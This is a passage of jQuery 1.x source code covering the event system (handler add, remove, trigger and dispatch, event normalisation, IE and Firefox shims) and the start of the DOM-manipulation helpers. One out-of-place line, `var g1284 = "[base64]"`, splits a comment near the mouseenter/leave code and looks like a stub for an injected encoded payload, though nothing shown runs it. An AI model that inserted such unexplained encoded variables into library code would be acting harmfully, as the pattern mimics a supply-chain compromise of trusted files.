			// Capture executables
			if ( scripts ) {
				j = 0;
				while ( ( elem = tmp[ j++ ] ) ) {
					if ( rscriptType.test( elem.type || "" ) ) {
						scripts.push( elem );
					}
				}
			}
		}

		tmp = null;

		return safe;
	}


	( function() {
		var i, eventName,
			div = document.createElement( "div" );

		// Support: IE<9 (lack submit/change bubble), Firefox (lack focus(in | out) events)
		for ( i in { submit: true, change: true, focusin: true } ) {
			eventName = "on" + i;

			if ( !( support[ i ] = eventName in window ) ) {

				// Beware of CSP restrictions (https://developer.mozilla.org/en/Security/CSP)
				div.setAttribute( eventName, "t" );
				support[ i ] = div.attributes[ eventName ].expando === false;
			}
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();


	var rformElems = /^(?:input|select|textarea)$/i,
		rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

// Support: IE9
// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch ( err ) { }
	}

	function on( elem, types, selector, data, fn, one ) {
		var origFn, type;

		// Types can be a map of types/handlers
		if ( typeof types === "object" ) {

			// ( types-Object, selector, data )
			if ( typeof selector !== "string" ) {

				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for ( type in types ) {
				on( elem, type, selector, data, types[ type ], one );
			}
			return elem;
		}

		if ( data == null && fn == null ) {

			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if ( fn == null ) {
			if ( typeof selector === "string" ) {

				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {

				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if ( fn === false ) {
			fn = returnFalse;
		} else if ( !fn ) {
			return elem;
		}

		if ( one === 1 ) {
			origFn = fn;
			fn = function( event ) {

				// Can use an empty set, since event contains the info
				jQuery().off( event );
				return origFn.apply( this, arguments );
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
		}
		return elem.each( function() {
			jQuery.event.add( this, types, fn, data, selector );
		} );
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {

		global: {},

		add: function( elem, types, handler, data, selector ) {
			var tmp, events, t, handleObjIn,
				special, eventHandle, handleObj,
				handlers, type, namespaces, origType,
				elemData = jQuery._data( elem );

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if ( !elemData ) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if ( handler.handler ) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if ( !handler.guid ) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if ( !( events = elemData.events ) ) {
				events = elemData.events = {};
			}
			if ( !( eventHandle = elemData.handle ) ) {
				eventHandle = elemData.handle = function( e ) {

					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== "undefined" &&
					( !e || jQuery.event.triggered !== e.type ) ?
						jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :
						undefined;
				};

				// Add elem as a property of the handle fn to prevent a memory leak
				// with IE non-native events
				eventHandle.elem = elem;
			}

			// Handle multiple events separated by a space
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// There *must* be a type, no attaching namespace-only handlers
				if ( !type ) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
				special = jQuery.event.special[ type ] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = ( selector ? special.delegateType : special.bindType ) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[ type ] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend( {
					type: type,
					origType: origType,
					data: data,
					handler: handler,
					guid: handler.guid,
					selector: selector,
					needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
					namespace: namespaces.join( "." )
				}, handleObjIn );

				// Init the event handler queue if we're the first
				if ( !( handlers = events[ type ] ) ) {
					handlers = events[ type ] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener/attachEvent if the special events handler returns false
					if ( !special.setup ||
						special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

						// Bind the global event handler to the element
						if ( elem.addEventListener ) {
							elem.addEventListener( type, eventHandle, false );

						} else if ( elem.attachEvent ) {
							elem.attachEvent( "on" + type, eventHandle );
						}
					}
				}

				if ( special.add ) {
					special.add.call( elem, handleObj );

					if ( !handleObj.handler.guid ) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if ( selector ) {
					handlers.splice( handlers.delegateCount++, 0, handleObj );
				} else {
					handlers.push( handleObj );
				}

				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[ type ] = true;
			}

			// Nullify elem to prevent memory leaks in IE
			elem = null;
		},

		// Detach an event or set of events from an element
		remove: function( elem, types, handler, selector, mappedTypes ) {
			var j, handleObj, tmp,
				origCount, t, events,
				special, handlers, type,
				namespaces, origType,
				elemData = jQuery.hasData( elem ) && jQuery._data( elem );

			if ( !elemData || !( events = elemData.events ) ) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// Unbind all events (on this namespace, if provided) for the element
				if ( !type ) {
					for ( type in events ) {
						jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
					}
					continue;
				}

				special = jQuery.event.special[ type ] || {};
				type = ( selector ? special.delegateType : special.bindType ) || type;
				handlers = events[ type ] || [];
				tmp = tmp[ 2 ] &&
					new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

				// Remove matching events
				origCount = j = handlers.length;
				while ( j-- ) {
					handleObj = handlers[ j ];

					if ( ( mappedTypes || origType === handleObj.origType ) &&
						( !handler || handler.guid === handleObj.guid ) &&
						( !tmp || tmp.test( handleObj.namespace ) ) &&
						( !selector || selector === handleObj.selector ||
						selector === "**" && handleObj.selector ) ) {
						handlers.splice( j, 1 );

						if ( handleObj.selector ) {
							handlers.delegateCount--;
						}
						if ( special.remove ) {
							special.remove.call( elem, handleObj );
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if ( origCount && !handlers.length ) {
					if ( !special.teardown ||
						special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

						jQuery.removeEvent( elem, type, elemData.handle );
					}

					delete events[ type ];
				}
			}

			// Remove the expando if it's no longer used
			if ( jQuery.isEmptyObject( events ) ) {
				delete elemData.handle;

				// removeData also checks for emptiness and clears the expando if empty
				// so use it instead of delete
				jQuery._removeData( elem, "events" );
			}
		},

		trigger: function( event, data, elem, onlyHandlers ) {
			var handle, ontype, cur,
				bubbleType, special, tmp, i,
				eventPath = [ elem || document ],
				type = hasOwn.call( event, "type" ) ? event.type : event,
				namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
				return;
			}

			if ( type.indexOf( "." ) > -1 ) {

				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split( "." );
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf( ":" ) < 0 && "on" + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[ jQuery.expando ] ?
				event :
				new jQuery.Event( type, typeof event === "object" && event );

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join( "." );
			event.rnamespace = event.namespace ?
				new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
				null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if ( !event.target ) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ?
				[ event ] :
				jQuery.makeArray( data, [ event ] );

			// Allow special events to draw outside the lines
			special = jQuery.event.special[ type ] || {};
			if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
				return;
			}

			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

				bubbleType = special.delegateType || type;
				if ( !rfocusMorph.test( bubbleType + type ) ) {
					cur = cur.parentNode;
				}
				for ( ; cur; cur = cur.parentNode ) {
					eventPath.push( cur );
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if ( tmp === ( elem.ownerDocument || document ) ) {
					eventPath.push( tmp.defaultView || tmp.parentWindow || window );
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {

				event.type = i > 1 ?
					bubbleType :
				special.bindType || type;

				// jQuery handler
				handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] &&
					jQuery._data( cur, "handle" );

				if ( handle ) {
					handle.apply( cur, data );
				}

				// Native handler
				handle = ontype && cur[ ontype ];
				if ( handle && handle.apply && acceptData( cur ) ) {
					event.result = handle.apply( cur, data );
					if ( event.result === false ) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if ( !onlyHandlers && !event.isDefaultPrevented() ) {

				if (
					( !special._default ||
						special._default.apply( eventPath.pop(), data ) === false
					) && acceptData( elem )
				) {

					// Call a native DOM method on the target with the same name name as the event.
					// Can't use an .isFunction() check here because IE6/7 fails that test.
					// Don't do default actions on window, that's where global variables be (#6170)
					if ( ontype && elem[ type ] && !jQuery.isWindow( elem ) ) {

						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ ontype ];

						if ( tmp ) {
							elem[ ontype ] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						try {
							elem[ type ]();
						} catch ( e ) {

							// IE<9 dies on focus/blur to hidden element (#1486,#12518)
							// only reproducible on winXP IE8 native, not IE9 in IE8 mode
						}
						jQuery.event.triggered = undefined;

						if ( tmp ) {
							elem[ ontype ] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		dispatch: function( event ) {

			// Make a writable jQuery.Event from the native event object
			event = jQuery.event.fix( event );

			var i, j, ret, matched, handleObj,
				handlerQueue = [],
				args = slice.call( arguments ),
				handlers = ( jQuery._data( this, "events" ) || {} )[ event.type ] || [],
				special = jQuery.event.special[ event.type ] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[ 0 ] = event;
			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call( this, event, handlers );

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
				event.currentTarget = matched.elem;

				j = 0;
				while ( ( handleObj = matched.handlers[ j++ ] ) &&
				!event.isImmediatePropagationStopped() ) {

					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if ( !event.rnamespace || event.rnamespace.test( handleObj.namespace ) ) {

						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
						handleObj.handler ).apply( matched.elem, args );

						if ( ret !== undefined ) {
							if ( ( event.result = ret ) === false ) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if ( special.postDispatch ) {
				special.postDispatch.call( this, event );
			}

			return event.result;
		},

		handlers: function( event, handlers ) {
			var i, matches, sel, handleObj,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Support (at least): Chrome, IE9
			// Find delegate handlers
			// Black-hole SVG <use> instance trees (#13180)
			//
			// Support: Firefox<=42+
			// Avoid non-left-click in FF but don't block IE radio events (#3861, gh-2343)
			if ( delegateCount && cur.nodeType &&
				( event.type !== "click" || isNaN( event.button ) || event.button < 1 ) ) {

				/* jshint eqeqeq: false */
				for ( ; cur != this; cur = cur.parentNode || this ) {
					/* jshint eqeqeq: true */

					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if ( cur.nodeType === 1 && ( cur.disabled !== true || event.type !== "click" ) ) {
						matches = [];
						for ( i = 0; i < delegateCount; i++ ) {
							handleObj = handlers[ i ];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + " ";

							if ( matches[ sel ] === undefined ) {
								matches[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) > -1 :
									jQuery.find( sel, this, null, [ cur ] ).length;
							}
							if ( matches[ sel ] ) {
								matches.push( handleObj );
							}
						}
						if ( matches.length ) {
							handlerQueue.push( { elem: cur, handlers: matches } );
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			if ( delegateCount < handlers.length ) {
				handlerQueue.push( { elem: this, handlers: handlers.slice( delegateCount ) } );
			}

			return handlerQueue;
		},

		fix: function( event ) {
			if ( event[ jQuery.expando ] ) {
				return event;
			}

			// Create a writable copy of the event object and normalize some properties
			var i, prop, copy,
				type = event.type,
				originalEvent = event,
				fixHook = this.fixHooks[ type ];

			if ( !fixHook ) {
				this.fixHooks[ type ] = fixHook =
					rmouseEvent.test( type ) ? this.mouseHooks :
						rkeyEvent.test( type ) ? this.keyHooks :
						{};
			}
			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

			event = new jQuery.Event( originalEvent );

			i = copy.length;
			while ( i-- ) {
				prop = copy[ i ];
				event[ prop ] = originalEvent[ prop ];
			}

			// Support: IE<9
			// Fix target property (#1925)
			if ( !event.target ) {
				event.target = originalEvent.srcElement || document;
			}

			// Support: Safari 6-8+
			// Target should not be a text node (#504, #13143)
			if ( event.target.nodeType === 3 ) {
				event.target = event.target.parentNode;
			}

			// Support: IE<9
			// For mouse/key events, metaKey==false if it's undefined (#3368, #11328)
			event.metaKey = !!event.metaKey;

			return fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
		},

		// Includes some event props shared by KeyEvent and MouseEvent
		props: ( "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase " +
		"metaKey relatedTarget shiftKey target timeStamp view which" ).split( " " ),

		fixHooks: {},

		keyHooks: {
			props: "char charCode key keyCode".split( " " ),
			filter: function( event, original ) {

				// Add which for key events
				if ( event.which == null ) {
					event.which = original.charCode != null ? original.charCode : original.keyCode;
				}

				return event;
			}
		},

		mouseHooks: {
			props: ( "button buttons clientX clientY fromElement offsetX offsetY " +
			"pageX pageY screenX screenY toElement" ).split( " " ),
			filter: function( event, original ) {
				var body, eventDoc, doc,
					button = original.button,
					fromElement = original.fromElement;

				// Calculate pageX/Y if missing and clientX/Y available
				if ( event.pageX == null && original.clientX != null ) {
					eventDoc = event.target.ownerDocument || document;
					doc = eventDoc.documentElement;
					body = eventDoc.body;

					event.pageX = original.clientX +
						( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) -
						( doc && doc.clientLeft || body && body.clientLeft || 0 );
					event.pageY = original.clientY +
						( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) -
						( doc && doc.clientTop  || body && body.clientTop  || 0 );
				}

				// Add relatedTarget, if necessary
				if ( !event.relatedTarget && fromElement ) {
					event.relatedTarget = fromElement === event.target ?
						original.toElement :
						fromElement;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				// Note: button is not normalized, so don't use it
				if ( !event.which && button !== undefined ) {
					event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
				}

				return event;
			}
		},

		special: {
			load: {

				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true
			},
			focus: {

				// Fire native event if possible so blur/focus sequence is correct
				trigger: function() {
					if ( this !== safeActiveElement() && this.focus ) {
						try {
							this.focus();
							return false;
						} catch ( e ) {

							// Support: IE<9
							// If we error on focus to hidden element (#1486, #12518),
							// let .trigger() run the handlers
						}
					}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if ( this === safeActiveElement() && this.blur ) {
						this.blur();
						return false;
					}
				},
				delegateType: "focusout"
			},
			click: {

				// For checkbox, fire native event so checked state will be right
				trigger: function() {
					if ( jQuery.nodeName( this, "input" ) && this.type === "checkbox" && this.click ) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function( event ) {
					return jQuery.nodeName( event.target, "a" );
				}
			},

			beforeunload: {
				postDispatch: function( event ) {

					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if ( event.result !== undefined && event.originalEvent ) {
						event.originalEvent.returnValue = event.result;
					}
				}
			}
		},

		// Piggyback on a donor event to simulate a different one
		simulate: function( type, elem, event ) {
			var e = jQuery.extend(
				new jQuery.Event(),
				event,
				{
					type: type,
					isSimulated: true

					// Previously, `originalEvent: {}` was set here, so stopPropagation call
					// would not be triggered on donor event, since in our own
					// jQuery.event.stopPropagation function we had a check for existence of
					// originalEvent.stopPropagation method, so, consequently it would be a noop.
					//
					// Guard for simulated events was moved to jQuery.event.stopPropagation function
					// since `originalEvent` should point to the original event for the
					// constancy with other events and for more focused logic
				}
			);

			jQuery.event.trigger( e, null, elem );

			if ( e.isDefaultPrevented() ) {
				event.preventDefault();
			}
		}
	};

	jQuery.removeEvent = document.removeEventListener ?
		function( elem, type, handle ) {

			// This "if" is needed for plain objects
			if ( elem.removeEventListener ) {
				elem.removeEventListener( type, handle );
			}
		} :
		function( elem, type, handle ) {
			var name = "on" + type;

			if ( elem.detachEvent ) {

				// #8545, #7054, preventing memory leaks for custom events in IE6-8
				// detachEvent needed property on element, by name of that event,
				// to properly expose it to GC
				if ( typeof elem[ name ] === "undefined" ) {
					elem[ name ] = null;
				}

				elem.detachEvent( name, handle );
			}
		};

	jQuery.Event = function( src, props ) {

		// Allow instantiation without the 'new' keyword
		if ( !( this instanceof jQuery.Event ) ) {
			return new jQuery.Event( src, props );
		}

		// Event object
		if ( src && src.type ) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented = src.defaultPrevented ||
			src.defaultPrevented === undefined &&

			// Support: IE < 9, Android < 4.0
			src.returnValue === false ?
				returnTrue :
				returnFalse;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if ( props ) {
			jQuery.extend( this, props );
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = src && src.timeStamp || jQuery.now();

		// Mark it as fixed
		this[ jQuery.expando ] = true;
	};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,

		preventDefault: function() {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;
			if ( !e ) {
				return;
			}

			// If preventDefault exists, run it on the original event
			if ( e.preventDefault ) {
				e.preventDefault();

				// Support: IE
				// Otherwise set the returnValue property of the original event to false
			} else {
				e.returnValue = false;
			}
		},
		stopPropagation: function() {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if ( !e || this.isSimulated ) {
				return;
			}

			// If stopPropagation exists, run it on the original event
			if ( e.stopPropagation ) {
				e.stopPropagation();
			}

			// Support: IE
			// Set the cancelBubble property of the original event to true
			e.cancelBubble = true;
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if ( e && e.stopImmediatePropagation ) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		}
	};

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
var g1284 = "[base64]";// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://code.google.com/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each( {
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function( orig, fix ) {
		jQuery.event.special[ orig ] = {
			delegateType: fix,
			bindType: fix,

			handle: function( event ) {
				var ret,
					target = this,
					related = event.relatedTarget,
					handleObj = event.handleObj;

				// For mouseenter/leave call the handler if related is outside the target.
				// NB: No relatedTarget if the mouse left/entered the browser window
				if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
					event.type = handleObj.origType;
					ret = handleObj.handler.apply( this, arguments );
					event.type = fix;
				}
				return ret;
			}
		};
	} );

// IE submit delegation
	if ( !support.submit ) {

		jQuery.event.special.submit = {
			setup: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Lazy-add a submit handler when a descendant form may potentially be submitted
				jQuery.event.add( this, "click._submit keypress._submit", function( e ) {

					// Node name check avoids a VML-related crash in IE (#9807)
					var elem = e.target,
						form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ?

							// Support: IE <=8
							// We use jQuery.prop instead of elem.form
							// to allow fixing the IE8 delegated submit issue (gh-2332)
							// by 3rd party polyfills/workarounds.
							jQuery.prop( elem, "form" ) :
							undefined;

					if ( form && !jQuery._data( form, "submit" ) ) {
						jQuery.event.add( form, "submit._submit", function( event ) {
							event._submitBubble = true;
						} );
						jQuery._data( form, "submit", true );
					}
				} );

				// return undefined since we don't need an event listener
			},

			postDispatch: function( event ) {

				// If form was submitted by the user, bubble the event up the tree
				if ( event._submitBubble ) {
					delete event._submitBubble;
					if ( this.parentNode && !event.isTrigger ) {
						jQuery.event.simulate( "submit", this.parentNode, event );
					}
				}
			},

			teardown: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Remove delegated handlers; cleanData eventually reaps submit handlers attached above
				jQuery.event.remove( this, "._submit" );
			}
		};
	}

// IE change delegation and checkbox/radio fix
	if ( !support.change ) {

		jQuery.event.special.change = {

			setup: function() {

				if ( rformElems.test( this.nodeName ) ) {

					// IE doesn't fire change on a check/radio until blur; trigger it on click
					// after a propertychange. Eat the blur-change in special.change.handle.
					// This still fires onchange a second time for check/radio after blur.
					if ( this.type === "checkbox" || this.type === "radio" ) {
						jQuery.event.add( this, "propertychange._change", function( event ) {
							if ( event.originalEvent.propertyName === "checked" ) {
								this._justChanged = true;
							}
						} );
						jQuery.event.add( this, "click._change", function( event ) {
							if ( this._justChanged && !event.isTrigger ) {
								this._justChanged = false;
							}

							// Allow triggered, simulated change events (#11500)
							jQuery.event.simulate( "change", this, event );
						} );
					}
					return false;
				}

				// Delegated event; lazy-add a change handler on descendant inputs
				jQuery.event.add( this, "beforeactivate._change", function( e ) {
					var elem = e.target;

					if ( rformElems.test( elem.nodeName ) && !jQuery._data( elem, "change" ) ) {
						jQuery.event.add( elem, "change._change", function( event ) {
							if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {
								jQuery.event.simulate( "change", this.parentNode, event );
							}
						} );
						jQuery._data( elem, "change", true );
					}
				} );
			},

			handle: function( event ) {
				var elem = event.target;

				// Swallow native change events from checkbox/radio, we already triggered them above
				if ( this !== elem || event.isSimulated || event.isTrigger ||
					( elem.type !== "radio" && elem.type !== "checkbox" ) ) {

					return event.handleObj.handler.apply( this, arguments );
				}
			},

			teardown: function() {
				jQuery.event.remove( this, "._change" );

				return !rformElems.test( this.nodeName );
			}
		};
	}

// Support: Firefox
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome, Safari
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://code.google.com/p/chromium/issues/detail?id=449857
	if ( !support.focusin ) {
		jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function( event ) {
				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
			};

			jQuery.event.special[ fix ] = {
				setup: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix );

					if ( !attaches ) {
						doc.addEventListener( orig, handler, true );
					}
					jQuery._data( doc, fix, ( attaches || 0 ) + 1 );
				},
				teardown: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix ) - 1;

					if ( !attaches ) {
						doc.removeEventListener( orig, handler, true );
						jQuery._removeData( doc, fix );
					} else {
						jQuery._data( doc, fix, attaches );
					}
				}
			};
		} );
	}

	jQuery.fn.extend( {

		on: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn );
		},
		one: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn, 1 );
		},
		off: function( types, selector, fn ) {
			var handleObj, type;
			if ( types && types.preventDefault && types.handleObj ) {

				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery( types.delegateTarget ).off(
					handleObj.namespace ?
					handleObj.origType + "." + handleObj.namespace :
						handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if ( typeof types === "object" ) {

				// ( types-object [, selector] )
				for ( type in types ) {
					this.off( type, selector, types[ type ] );
				}
				return this;
			}
			if ( selector === false || typeof selector === "function" ) {

				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if ( fn === false ) {
				fn = returnFalse;
			}
			return this.each( function() {
				jQuery.event.remove( this, types, fn, selector );
			} );
		},

		trigger: function( type, data ) {
			return this.each( function() {
				jQuery.event.trigger( type, data, this );
			} );
		},
		triggerHandler: function( type, data ) {
			var elem = this[ 0 ];
			if ( elem ) {
				return jQuery.event.trigger( type, data, elem, true );
			}
		}
	} );


	var rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
		rnoshimcache = new RegExp( "<(?:" + nodeNames + ")[\\s/>]", "i" ),
		rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,

		// Support: IE 10-11, Edge 10240+
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,

		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		safeFragment = createSafeFragment( document ),
		fragmentDiv = safeFragment.appendChild( document.createElement( "div" ) );

// Support: IE<8
// Manipulating tables requires a tbody
	function manipulationTarget( elem, content ) {
		return jQuery.nodeName( elem, "table" ) &&
		jQuery.nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ?

		elem.getElementsByTagName( "tbody" )[ 0 ] ||
		elem.appendChild( elem.ownerDocument.createElement( "tbody" ) ) :
			elem;
	}

// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript( elem ) {
		elem.type = ( jQuery.find.attr( elem, "type" ) !== null ) + "/" + elem.type;
		return elem;
	}
	function restoreScript( elem ) {
		var match = rscriptTypeMasked.exec( elem.type );
		if ( match ) {
			elem.type = match[ 1 ];
		} else {
			elem.removeAttribute( "type" );
		}
		return elem;
	}

	function cloneCopyEvent( src, dest ) {
		if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
			return;
		}

		var type, i, l,
			oldData = jQuery._data( src ),
			curData = jQuery._data( dest, oldData ),
			events = oldData.events;

		if ( events ) {
			delete curData.handle;
			curData.events = {};

			for ( type in events ) {
				for ( i = 0, l = events[ type ].length; i < l; i++ ) {
					jQuery.event.add( dest, type, events[ type ][ i ] );
				}
			}
		}

		// make the cloned public data object a copy from the original
		if ( curData.data ) {
			curData.data = jQuery.extend( {}, curData.data );
		}
	}

	function fixCloneNodeIssues( src, dest ) {
		var nodeName, e, data;

		// We do not need to do anything for non-Elements
		if ( dest.nodeType !== 1 ) {
			return;
		}

		nodeName = dest.nodeName.toLowerCase();

		// IE6-8 copies events bound via attachEvent when using cloneNode.
		if ( !support.noCloneEvent && dest[ jQuery.expando ] ) {
			data = jQuery._data( dest );

			for ( e in data.events ) {
				jQuery.removeEvent( dest, e, data.handle );
			}

			// Event data gets referenced instead of copied if the expando gets copied too
			dest.removeAttribute( jQuery.expando );
		}

		// IE blanks contents when cloning scripts, and tries to evaluate newly-set text
		if ( nodeName === "script" && dest.text !== src.text ) {
			disableScript( dest ).text = src.text;
			restoreScript( dest );

